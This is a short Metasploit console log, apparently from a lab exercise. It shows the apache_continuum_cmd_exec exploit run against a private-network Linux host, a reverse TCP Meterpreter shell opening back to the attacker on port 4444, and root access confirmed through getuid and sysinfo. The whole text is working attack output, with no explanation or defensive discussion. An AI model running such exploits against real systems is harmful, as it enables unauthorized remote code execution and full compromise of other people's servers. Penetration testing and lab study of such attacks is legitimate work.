 msf6 exploit(linux/http/apache_continuum_cmd_exec) > run
[*] Started reverse TCP handler on 192.168.203.175:4444
[*] Injecting CmdStager payload...
[*] Sending stage (3045380 bytes) to 192.168.203.179
[*] Meterpreter session 1 opened (192.168.203.175:4444 → 192.168.203.179:40015) at 2024-04-11 10:09:04 -0400
[*] Command Stager progress - 100.00% done (823/823 bytes)
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer : 192.168.203.179
OS : Ubuntu 14.04 (Linux 3.13.0-170-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux